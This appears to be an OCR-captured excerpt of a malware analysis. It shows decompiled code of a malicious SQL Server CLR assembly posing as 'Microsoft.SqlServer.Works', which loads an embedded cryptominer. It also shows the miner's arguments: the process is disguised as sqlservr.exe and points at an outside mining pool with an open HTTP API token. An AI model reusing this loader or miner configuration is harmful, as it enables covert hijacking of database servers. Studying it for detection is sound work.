 Microsoft.SqlServer.Works.dll
PE
References
Resources
Microsoft.SqlServer.Works.Properties.Resources.resources
gmp
{ } -
<Module> @02000001
Core @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000001
.ctor() : void @06000004
GetSqlCmdPath() : void @06000003
Run(int) : SqlString @06000002
BINN_PATH : string @04000002
SQLCMD_BYTES : byte[] @04000004
SQLCMD_DIR : string @04000005
SQLCMD_PATH : string @04000003
_Lock : object @04000001
PELoader @02000003
{ } Microsoft.SqlServer.Works
13 [SqlFunction(DataAccess = DataAccessKind.Read, SystemDataAccess = SystemDataAccessKind.
14 public static SqlString Run(int flag)
15 {
16 string data = "isok";
17 object @lock = Core._Lock;
18 lock (@lock)
19 {
20 try
21 {
22 bool flag2 = ProcessUtil.GetMinerProcess() == null;
23 if (flag2)
24 {
25 PELoader.Load(Resources.gmp, Core.BINN_PATH, "-sMSSQLSERVER", null);
26 }
27 }
28 catch (Exception ex)
29 {
30 data = ex.Message;
31 }
32 }
33 bool flag3 = flag == 1;
34 if (flag3)
35 {
36 Thread.Sleep(5000);
37 Comm.CallSqlCmd("sp_sybase", "1");
38 }
int __cdecl main(int argc, const char **argv, const char **envp)
{
_QWORD *arg; // rax
__int64 v4; // rdx
char v6[16]; // [rsp+20h] [rbp-78h] BYREF
char v7[32]; // [rsp+30h] [rbp-68h] BYREF
char v8[72]; // [rsp+50h] [rbp-48h] BYREF
arg = j__malloc_base(0x68ui64);
*arg = "sqlservr.exe";
arg[1] = "-o";
arg[2] = "servxer.love-network.cc:2082";
arg[3] = "-u";
arg[4] = "CLRV8";
arg[5] = "--max-cpu-usage=50";
arg[6] = "--api-worker-id";
arg[7] = "-x";
arg[8] = "--http-port";
arg[9] = "40889";
arg[10] = "--http-access-token";
arg[11] = "dgzpwd";
arg[12] = "--http-no-restricted";